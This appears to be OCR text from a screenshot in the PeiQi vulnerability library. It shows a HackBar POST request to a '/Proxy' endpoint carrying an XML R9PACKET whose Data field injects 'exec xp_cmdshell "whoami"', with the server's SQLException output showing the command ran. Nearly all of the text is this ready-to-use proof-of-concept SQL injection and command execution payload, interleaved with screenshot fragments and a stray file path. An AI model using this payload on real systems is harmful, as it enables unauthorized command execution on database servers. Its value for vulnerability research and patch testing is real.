 00E3B938F994E07B02CC993C30F742D0java.sql.SQLException【错误代码: 0; 相关信息: exec xp_cmdshell "whoami"】
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell
"whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
PeiQi 文库
PeiQi文库